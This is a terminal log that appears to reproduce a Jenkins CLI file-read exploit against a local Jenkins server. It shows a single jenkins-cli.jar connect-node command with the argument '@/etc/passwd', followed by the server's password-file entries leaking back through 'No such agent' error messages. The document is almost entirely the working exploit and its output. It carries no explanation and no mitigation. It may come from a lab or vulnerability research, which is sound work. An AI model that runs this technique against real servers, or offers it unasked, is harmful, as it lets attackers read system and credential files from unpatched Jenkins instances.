 (base) kimdonghan@gimdonghan-ui-MacBookPro Jenkins % java -jar jenkins-cli.jar -s http://localhost:8080/ -http connect-node "
@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" ex
ists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" ex
ists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exis
ts.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/us
r/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.

ERROR: Error occurred while performing this command, see previous stderr output.
(base) kimdonghan@gimdonghan-ui-MacBookPro Jenkins %